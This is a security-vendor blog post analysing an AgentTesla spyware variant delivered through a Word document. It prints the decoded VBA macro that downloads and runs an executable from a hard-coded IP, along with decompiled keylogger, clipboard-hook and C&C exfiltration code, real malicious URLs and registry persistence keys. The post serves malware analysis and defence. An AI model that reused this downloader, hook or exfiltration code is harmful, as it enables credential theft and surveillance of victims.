# In-Depth Analysis of A New Variant of .NET Malware AgentTesla

blog.fortinet.com/2017/06/28/in-depth-analysis-of-net-malware-javaupdtr

June 28, 2017

Threat Research

By Xiaopeng Zhang | June 28, 2017

## Background

FortiGuard Labs recently captured some malware which was developed using the Microsoft .Net framework. I analyzed one of them, it's a new variant from AgentTasla family. In this blog, I'm going to show you how it is able to steal information from a victim's machine.

The malware was spread via a Microsoft Word document that contained an auto-executable malicious VBA Macro. Figure 1 below shows how it looks when it's opened.Figure 1. When the malicious Word document is opened

## What the VBA code does

Once you click the “Enable Content” button, the malicious VBA Macro is executed covertly in the background. The code first writes some key values into the device’s system registry to avoid the Macro security warning when opening Word documents with risky content the next time.

Here are the key values it writes into system registry:

> *HKCU\Software\Microsoft\Office\{word version}\Word\Security\,AccessVBOM, dword, 1*
>
> *HKCU\Software\Microsoft\Office\{word version}\Word\Security\,VBAWarning, dword, 1*Figure 2. Writing two key values into the system registry

Once that task is completed, it re-opens this Word document in a new Word program instance and exits. The Macro is executed again, but this time it follows a different code branch. The main purpose of the Macro executed in the new Word program instance is to dynamically extract a new VBA function (*ljRlpdKkSmQPMbnLdh*) and get it called.

Let’s take a look at this function:```
Sub ljRIpdKkSmQPMbnLdh()

    Dim dmvAQJch As String

    Dim JWyaIoTHtZaFG As String

    Dim TrbaApjsFydVkOGwjnzkpOB As String

    dmvAQJch = CreateObject(ThisDocument.bQYHDG("66627281787F833D6277747B7B",
15)).ExpandEnvironmentStrings(ThisDocument.bQYHDG("3463747C7F34", 15))

    JWyaIoTHtZaFG = ThisDocument.bQYHDG("6B", 15)

    TrbaApjsFydVkOGwjnzkpOB = ThisDocument.bQYHDG("797085823D748774", 15)

    dmvAQJch = dmvAQJch + JWyaIoTHtZaFG + TrbaApjsFydVkOGwjnzkpOB

    Dim cllbWRRTqqWoZebEpYdGmnPBLAx As String

    cllbWRRTqqWoZebEpYdGmnPBLAx =
ThisDocument.bQYHDG("7783837F493E3E43443D46463D42443D4142483E403E837E7370883D748

15)

    Dim OhYBGFWMcPWNnpvvuTeitVAK As Object

    Set OhYBGFWMcPWNnpvvuTeitVAK =
CreateObject(ThisDocument.bQYHDG("5C7872817E827E75833D675C5B5763635F", 15))

    OhYBGFWMcPWNnpvvuTeitVAK.Open ThisDocument.bQYHDG("565463", 15),
cllbWRRTqqWoZebEpYdGmnPBLAx, False

    OhYBGFWMcPWNnpvvuTeitVAK.send

    If OhYBGFWMcPWNnpvvuTeitVAK.Status = 200 Then

        Dim BIPvJqwtceisuIuipCzbpsWRuhRwp As Object

        Set BIPvJqwtceisuIuipCzbpsWRuhRwp =
CreateObject(ThisDocument.bQYHDG("50535E53513D62838174707C", 15))

        BIPvJqwtceisuIuipCzbpsWRuhRwp.Open

        BIPvJqwtceisuIuipCzbpsWRuhRwp.Type = 1

        BIPvJqwtceisuIuipCzbpsWRuhRwp.Write
OhYBGFWMcPWNnpvvuTeitVAK.responseBody

        BIPvJqwtceisuIuipCzbpsWRuhRwp.SaveToFile dmvAQJch, 2
``````
        BIPvJqwtceisuIuipCzbpsWRuhRwp.Close

    End If

    If Len(Dir(dmvAQJch)) <> 0 Then

        Dim TGoCeWgrszAukk

        TGoCeWgrszAukk = Shell(dmvAQJch, 0)

    End If

End Sub
```

All key words in this function are encoded. Here they are after decoding:

```
bQYHDG("66627281787F833D6277747B7B", 15) => "WScript.Shell"

bQYHDG("3463747C7F34", 15) => "%Temp%"

bQYHDG("797085823D748774", 15) => "javs.exe"

bQYHDG("7783837F493E3E43443D46463D42443D4142483E403E837E7370883D748774", 15) =>
"hxxp://45.77.35.239/1/today.exe"

bQYHDG("5C7872817E827E75833D675C5B5763635F", 15) => "Microsoft.XMLHTTP"

bQYHDG("565463", 15) => "Get"
```

As you may have realized from the highlighted keywords, this malware is designed to download an executable file and run it by calling the "Shell" function. Indeed, it downloads the file "today.exe" to "%Temp%\javs.exe", and runs it.

## The downloaded exe fileFigure 3. Detailed information of the downloaded javs.exe file

From the analysis result of the PE analysis tool in Figure 3, we know that the downloaded "javs.exe" was built with .Net Framework. Looking at its icon, it is easy to assume that this is a pdf related file. But it's not. This is simply a deception used to confuse the victim.

Once executed, it starts another process by calling the function CreateProcessA with the CREATE_SUSPENDED flag. This procedure could allow the memory of the second process to be modified by calling the function WriteProcessMemory. Finally, the process is restored to run by calling the functions SetThreadContext and ResumeThread.

Figure 4, below, shows how CreateProcessA is called.Figure 4. javs.exe calls CreateProcessA

Through my analysis, I was able to determine that the data being injected into the second process by calling WriteProcessMemory is another executable file. This file was decoded from a BMP resource in the first javs.exe process. Interestingly, the injected executable was also built with .Net framework.

As you may know, the .Net program only contains complied bytecode. This code can only be parsed and executed in its .Net CLR virtual machine. As a result, debugging a .Net program using the usual Ollydbg or Windbg tools is a challenge. So I had to determine which other analysis tools would work.

## Analysis of the second .Net program

From the above analysis, I was able to determine that the second .Net program had been dynamically decoded from the javs.exe process memory. So the next challenge was capturing its entire data and saving it as an exe file for analysis. To do that, I used the memory tool to dump it directly from the second process memory. Figure 5 shows what the dumped file looks like in the analysis tool.Figure 5. Dumped memory file in analysis tool

The “File is corrupted” warning obviously occurs because the dumped file’s PE header was wrong. I manually repaired the PE header using a sort of unpacking technique. After that, the dumped file could be recognized, statically analyzed, and debugged. In Figure 6 below, you can see the repaired file was recognized as a .Net assembly, and you even can see .NET Directory information in CFF Explorer.Figure 6. Repaired dump file in analysis tool

The author of the malware used some anti-analysis techniques to prevent it from being analyzed. For example, obfuscation is used to make the function names and variable names difficult to understand, and encoding is used to hide key words and data so analysts have a hard time understanding what it is trying to do. The repaired .Net program even causes the static analysis tool .NET Reflector to not work because the names of classes, functions, and variables are unreadable. From Figure 7 below, you can see what the code looks like using these techniques.Figure 7. The Main function with anti-analysis techniques

To better analyze the malware, I tried to rename parts of the unreadable names. So please note that in the following analysis the unreadable names in the referred code have been renamed to readable names.

Ok, at this point we are finally ready to do the analysis. Let's get started to see what is going to happen.

## Analysis of the .Net malware

Once executed, it goes through the current running processes to kill any duplicate processes found. It then sends "uninstall" and "update" commands to the C&C server. If the response to the "uninstall" command from the server contains an "uninstall" string, it cleans up the information it has written on the victim's machine and exits. When I ran the malware, no "uninstall" string was contained in the response, so I could proceed with the analysis. The following two Figures show you how the "update" command is sent to the C&C server.```
//============Token: 0x0600002F RID: 47 RVA: 0x00004878 File Offset: 0x00002A78
public static void Update_cmd1()
{
    try
    {
        MainClass.SendToCCServer(string.Format(@"type={0}&hwid={1}&time={2}&pcname={3}&logdata={4}&screen={5}&ipadd={6}
            &webcam_link={7}&client={8}&link={9}&username={10}&password={11}&screen_link={12}",
        new object[]
        {
            decrypt_class.decrypt_string("tdbvUCxttbYV0EawQVXj9w=="), //"update"
            MainClass.hardware_id,
            DateTime.Now.ToString(MainClass.time_3002_71),
            MainClass.Username_ComputerName,    //Username/ComputerName
            null,
            null,
            null,
            null,
            null,
            null,
            null,
            null,
            null
        }));
    }
    catch (Exception arg_75_0)
    {
        ProjectData.SetProjectError(arg_75_0);
        ProjectData.ClearProjectError();
    }
}
```

Figure 8. Sending "update" command to C&C server

```
//SendToCCServer function
public static string SendToCCServer(string body_str)
{try
    {
                                                                          //"hxxp://www.vacanzaimmobiliare.it/testla/WebPanel/post.php"
        string requestUriString = decrypt_class.decrypt_string(@"FdaKeKz6VQiQj6m0AqYGjz0jnFLeNdVcN00J3oKFBW
                                                                          /MZFxM...NV9H5f5IHzdolxLLjku8A2nVnig7/QlA==");
        HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);
        httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
        httpWebRequest.KeepAlive = true;
        httpWebRequest.Timeout = 10000;//Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729)
        httpWebRequest.UserAgent = decrypt_class.decrypt_string(@"xSzHph7pDUFwvUOkzcYOrSnVgrtesjsYAW5tROLCpw81yVvvbAq1F9QinLns3Ctt
                                        N72uHmdpf1R7RrD3a5LN...SeDK2Hq/dchqH2q+/Jw==");
        httpWebRequest.Method = decrypt_class.decrypt_string("6npcIgbXVHcqeMayTTHmIg==");    //"POST"
                                                                          //"+"                          //"%2B"
        body_str = body_str.Replace(decrypt_class.decrypt_string("L2n2LBnVjK9Jdkrxsuz1AQ=="), decrypt_class.decrypt_string("jg36Efzgo7kpA/Yloqnb+g=="));
        byte[] bytes = Encoding.UTF8.GetBytes(body_str);    // body part of post.    //application/x-www-form-urlencoded
        httpWebRequest.ContentType = decrypt_class.decrypt_string("R/ar0UkcgxLHPAWyUzAk7hiJZpDRPT1kiyetRhgVDv9cVu4lce4zRJKPNJILwwuy");
        httpWebRequest.ContentLength = (long)bytes.Length;
        using (Stream requestStream = httpWebRequest.GetRequestStream())
        {
            requestStream.Write(bytes, 0, bytes.Length);  //write body part.
            using (WebResponse response = httpWebRequest.GetResponse()) //get response from c&c server.
            {
                using (Stream responseStream = response.GetResponseStream())
                {
                    using (StreamReader streamReader = new StreamReader(responseStream))
                    {
                        string text = streamReader.ReadToEnd();
                        streamReader.Close();
                    }
                    responseStream.Flush();
                    responseStream.Close();
                }
                response.Close();
            }
            requestStream.Flush();
```

Figure 9. Function used to send data to the C&C server

From Figure 9, we learn that the URL of the C&C server is "hxxp://www.vacanzaimmobiliare.it/testla/WebPanel/post.php", which was decrypted in the "SendToCCServer" function. The HTTP method is "POST", which was also decrypted.Next, it copies itself from “%temp%\javs.exe” to “%appdata%\Java\JavaUpdtr.exe”. In this way it disguises itself by looking like an update program for Java. It then writes the full path into the value "Software\Microsoft\Windows NT\CurrentVersion\Windows\load" in the system registry so that “JavaUpdtr.exe” can be executed automatically when the system starts.

The code snippet below shows us how the full path to “JavaUpdtr.exe” is defined.

```
private static string appdata_Java_JavaUpdtr.exe =
Environment.GetEnvironmentVariable("appdata") + "\\Java\\JavaUpdtr.exe";
```

This malware can record the victim’s keyboard inputs, steal data from the system clipboard when its content changes, capture screenshots of the victim’s system screen, and collect credentials from installed software that the malware is interested in. To complete these tasks, it creates a variety of threads and timers.

In the following sections I’ll discuss them in detail.

## Stealing keyboard inputs, system clipboard contents, and screen shots

Before the Main function is called, three hook objects are defined in the construction function of the main class. These are used for hooking the Keyboard, Mouse, and Clipboard. It then sets hook functions for all of them so that when victim inputs something by keyboard, or when the clipboard data is changed (Ctrl+C), the hook functions will be called first. Figure 10 shows part of the hook function of the key down event.```
private static void Keyboard_down_handler(Keys key_code)
{                                                                                   //"False"
    if (MainClass.pri_bool_flg_True_41 == Conversions.ToBoolean(decrypt_class.decrypt_string("IMqa7/uMjEFhAZrJPRn9Gw==")))
    {
        return;
    }
    if (Operators.CompareString(MainClass.\u3001FSUNFVCOCVW_TUTH\u3002_97, MainClass.call_GetWindowTextA (), false) != 0)
    {
        DateTime now = DateTime.Now;
        string format = decrypt_class.decrypt_string("+KvItdCkbJYVhD5N+8OWVuNMaKVwLuIiBwNvfWU5drw="); // "MM/dd/yyyy HH:mm:ss"
        MainClass.\u3001INKIODSJVYHWGUAD\u3002_100 = string.Concat(new string[]
        {   //get window title of where you input.
            "<br><span style=font-size:14px;font-style:normal;text-decoration:none;text-transform:none;color:#0099cc;>[",
            MainClass.call_GetWindowTextA (),
                                                //"]<span style=font-style:normal;text-decoration:none;text-transform:none;color:#00000
            decrypt_class.decrypt_string("hYj+borURG9qbiSIE4bh++abqwUn/Si0XB6nXto8au31U43CN8BduKAMUX8LLVzw1FKVrpetR4VB4L9qvjp6xe65oiCrhC
            now.ToString(format),
            ")</span></span><br>"
        });
        MainClass.pri_string_saveAllStolenKey_Clipboard_Data += MainClass.\u3001INKIODSJVYHWGUAD\u3002_100;
        MainClass.\u3001FSUNFVCOCVW_TUTH\u3002_97 = MainClass.call_GetWindowTextA ();
    }

    if (key_code == Keys.Back)
    {
        if (MainClass.\u3001JHFDVLB_FVMCLYMY\u3002_47 == Conversions.ToBoolean(decrypt_class.decrypt_string("IMqa7/uMjEFhAZrJPRn
        {
            MainClass.pri_string_saveAllStolenKey_Clipboard_Data += decrypt_class.decrypt_string("xRm1fBracupUySoA9cylwsAdlmHk/X
    ●●●
    else if (class_System.System_obj.Keyboard.AltKeyDown & key_code == Keys.Tab)
    {                                   //"<font color=#008000>{ALT+TAB}</font>"
        MainClass.pri_string_saveAllStolenKey_Clipboard_Data += decrypt_class.decrypt_string("xRm1fBracupUySoA9cylwgMOx2Pq9SSmg4YPrD
    }
    else if (class_System.System_obj.Keyboard.AltKeyDown & key_code == Keys.F4)
    {
        MainClass.pri_string_saveAllStolenKey_Clipboard_Data += decrypt_class.decrypt_string("xRm1fBracupUySoA9cylwvQustDikfkUlYIpOG
    }
    else if (key_code == Keys.Tab)
    {
        MainClass.pri_string_saveAllStolenKey_Clipboard_Data += decrypt_class.decrypt_string("xRm1fBracupUySoA9cylwhHHE9gVBfX3+j2456
    }
    ●●●
```

Figure 10. Key "down" event hook function

In this function, it first grabs the Window title where the victim types in and puts it into an html code. Next, it captures which key the victim presses, and converts the key code string into an html code. For example, "<font color=#0080000> {key name pressed} </font>". As you can see, the html code is concatenated to the variable "*pri_string_saveAllStolenKey_Clipboard_Data*". Note: I modified the name to be readable.

In the hook function for the system clipboard, it goes through a similar process. It captures the clipboard content every time the clipboard content is changed (e.g press Ctrl+C , Ctrl+X, etc.) by calling the function Clipboard.GetText(). It then puts the collected data into an html code, and again concatenates it to the variable "*pri_string_saveAllStolenKey_Clipboard_Data*". Figure 11 is the code snippet of this function.```
private static void ClipboardChangeHookFun(MainClass.class_wnd_receive_clipboard_changes \u3001EEEAMKU_YVBRLSEO\u3002_146)
{
    string text = class_System.System_obj.Clipboard.GetText();
                                                            //"&"                                              //"&amp;"
    text = text.Replace(decrypt_class.decrypt_string("zz+VAmVGWqvdCIFdUknvLA=="), decrypt_class.decrypt_string("aZbfLN7sA6OaZbfFIGc8Ig=="));
                                                            //"<"                                              //"&lt;"
    text = text.Replace(decrypt_class.decrypt_string("vxTw6dz7skm4CTte/+X7Bg=="), decrypt_class.decrypt_string("/GqYOrpin6fnd1w94mPeWA=="));
                                                            // ">"                                             //"&gt;"
    text = text.Replace(decrypt_class.decrypt_string("JCbUCh7tFK9MUrIEPVpP1g=="), decrypt_class.decrypt_string("ieILqKik1rZ3NUgkQFsvdQ=="));
                                                            // "\""                                            //"&quot;"
    text = text.Replace(decrypt_class.decrypt_string("J4TYpBNSFoaeSq6Mjuz04g=="), decrypt_class.decrypt_string("D1DezBfQ+QVKZKzzYq01dA=="));
    if (Operators.CompareString(text, "", false) != 0)
    {
        MainClass.pri_string_saveAllStolenKey_Clipboard_Data = MainClass.pri_string_saveAllStolenKey_Clipboard_Data +
        "<br><span style=font-style:normal;text-decoration:none;text-transform:none;color:#FF0000;><strong>[clipboard]</strong></span>"
        + text +
        "<span style=font-style:normal;text-decoration:none;text-transform:none;color:#FF0000;><strong>[clipboard]</strong></span><br>";
    }
}
```

Figure 11. Clipboard change event hook function

It also creates a timer whose function is called every 10 minutes. In the timer function, it captures screenshots of the victim's screen and then uses the API "*Graphics::CopyFromScreen*" to grab the screenshots and saves them into the file "%appdata%\ScreenShot\screen.jpeg". It later encodes the file screen.jpeg with base64 and then sends it to its C&C server using the command "screenshots".

It keeps taking screenshots every 10 minutes and sends them to the C&C server so the malware author can see what the victim is doing. Figure 12 shows the malware sending out a screen.jpeg file by calling the sending function.

```
3725    // Token: 0x06000048 RID: 72
3726    public static string SendToCCServer\u200C\u200D\u200E\u200D\u200C\u200E\u200E\u200C\u200E\u200C\u200C\u200D\u200D
        \u200D\u200C\u200D(string \u3001LUBTYIPSNSVIRWZK\u3002_141)
3727    {
3728        try
3729        {
3730            string requestUriString = class_decrypt_string.decrypt_string_("FdaKeKz6VQiQj6m0AqYGjs0jnFLeNdWcNOOJ3oKFBW/
                MZFxMUiJ3ptNW9HSf5THzdolxLLjku8A2nWnig7/Q1A==");
3731            HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);
3732            httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
3733            httpWebRequest.KeepAlive = true;
3734            httpWebRequest.Timeout = 10000;
3735            httpWebRequest.UserAgent = class_decrypt_string.decrypt_string_
                ("xSzHph7pBUFwvUOkzcYOrSnVgrtesjsVAW5tR0LCpw81yVvvbAq1F9QimLns3CttNT2uNndpFlR7RrD3a5LN9pi0YYcJkfCHfuGbf4kdZl
                lul2ZZULpeKEO99JdpUg6DsWPSeDK2Hq/dchqH2q+/Jw==");
3736            httpWebRequest.Method = class_decrypt_string.decrypt_string_("9npcIgbXVHcqeMayTTHmTg==");
```

| Name | Value |
|---|---|
| \u3001LUB... | "type=screenshots&hwid=None&time=2017-06-20 10:17:13&pcname=000/BLUEBERRY&logdata=&screen=/9j/4AAQSkZJRgABAQEAYABgAAD/2wBDABAL |
| result | null |
| bytes | null |
| httpWebReq... | null |
| text | null |
| requestUriStr... | "http://www.vacanzaimmobiliare.it/testla/WebPanel/post.php" |
| requestStream | null |
| response | null |
| responseStre... | null |
| streamReader | null |
| V_9 | null |

screen.jpeg in base64 encoded

Figure 12. Sending out a screenshot file

## Stealing the credentials of installed softwareAt the end of the Main function, it creates another thread whose function is to collect credentials from a variety of software on the victim's machine. It can collect user credentials from the system registry, local profile files, SQLite database files, and so on. Once it has captured the credentials of one the software packages it is looking for, it immediately sends it to the C&C server. One HTTP packet contains the credentials of one software package.

Based on my analysis, this malware is able to obtain the credentials from the following software.

### Browser clients:

Google Chrome, Mozilla  Firefox, Opera, Yandex, Microsoft IE, Apple Safari, SeaMonkey, ComodoDragon, FlockBrowser, CoolNovo, SRWareIron, UC browser, Torch Browser.

### Email clients:

Microsoft Office Outlook, Mozilla Thunderbird, Foxmail, Opera Mail, PocoMail, Eudora, TheBat!.

### FTP clients:

FileZilla, WS_FTP, WinSCP, CoreFTP, FlashFXP, SmartFTP, FTPCommander.

### Dynamic DNS:

DynDNS, No-IP.

### Video chatting:

Paltalk, Pidgin.

### Download management:

Internet Download Manager, JDownloader.

In my test environment, I installed Microsoft Office Outlook with a Gmail account. Figure 13 shows what Outlook data is sent to the C&C server.Figure 13. Sending the captured credentials of Microsoft Office Outlook

## C&C command format

Below is the C&C command format string.

"type={0}&hwid={1}&time={2}&pcname={3}&logdata={4}&screen={5}&ipadd={6}&wbscreen={7}&client={8}&link={9}&username={10}&password={11}&screen_name={12}"

Next, I will explain the meaning of each field.

"type" holds the command name; "hwid" is the hardware id; "time" is the current date and time; "pcname" consists of the user name and computer name; "logdata" consists of key log and clipboard data; "screen" is base64 encoded screen.jpeg file content; "ipadd" is not used; "wbscreen" consists of picture content from the camera; "client" is the name of the software; "link" is the software's website; "username" is the logon user name; "password" is the logon password; "screen_name" is not used .

In the table below, all the C&C commands (type field) that the malware supports are listed.

| Command | Comment |
|---|---|
| uninstall | Ask the server if exit itself |
| update | Send the server updates of victim's device |
| info | Send the server victim's system information |
| webcam | Send image files from victim's camera if have || | |
|---|---|
| screenshots | Send screenshot of victim's screen |
| keylog | Send the server recorded key inputs and clipboard data |
| passwords | Send collected credentials from some software |

## Other features

Through my analysis I was able to determine that this is a spyware designed to collects a victim's system information, and continually record the victim's keyboard inputs, changes to the system clipboard, as well as capture the credentials of a number of popular software tools. Finally, it sends all the collected data to its C&C server.

However, by carefully going through the decompiled *.cs files, I was able to discover some additional features built into this malware that are not currently used. They include:

- Using the SMTP protocol to communicate with the server instead of HTTP.
- Obtaining system hardware information, including processor, memory, and video card.
- Enabling the collection of images from victim's camera.
- Restarting the system after adding "JavaUptr.exe" to the startup group in the system registry.
- Killing any running analysis processes, AV software, or Keylogger software, etc.

There is the possibility that these features will be used in future versions.

## Solution

The Word sample is detected as "WM/Agent.DJO!tr.dldr", and Javs.exe has been detected as "MSIL/Generic.AP.EA826!tr" by FortiGuard AntiVirus service.

The URL of the C&C server has been detected as "Malicious Websites" by FortiGuard WebFilter service.

## IoC:

## URL:

45.77.35.239/1/today.exe

www.vacanzaimmobiliare.it/testla/WebPanel/post.php## Sample SHA256:

Yachtworld Invoice Outstanding.doc

*1A713E4DDD8B1A6117C10AFE0C45496DFB61154BFF79A6DEE0A9FFB0518F33D3*

Javs.exe

*5D4E22BE32DCE5474B61E0DF305861F2C07B10DDADBC2DC937481C7D2B736C81*

## Related Posts

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings